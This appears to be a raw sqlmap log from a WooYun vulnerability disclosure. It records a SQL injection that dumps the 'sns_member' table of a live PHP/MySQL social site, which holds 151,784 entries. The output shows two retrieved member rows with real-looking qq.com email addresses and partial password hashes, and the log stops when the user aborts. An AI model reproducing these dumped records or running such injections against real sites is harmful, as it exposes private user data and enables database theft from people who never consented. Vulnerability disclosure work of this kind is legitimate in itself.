 web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[13:52:27] [INFO] fetching columns for table 'sns_member' in database 'zrsns'
[13:52:27] [INFO] fetching entries for table 'sns_member' in database 'zrsns'
[13:52:29] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[13:52:29] [INFO] the SQL query used returns 151784 entries
[13:52:30] [INFO] retrieved: " ","543362503@qq.com","0","0","0","0","0","88a6...
[13:52:30] [INFO] retrieved: " ","869094108@qq.com","0","0","0","0","0","0930...
[13:52:30] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[13:52:30] [ERROR] user aborted
[*] shutting down at 13:52:30
www.wooyun.org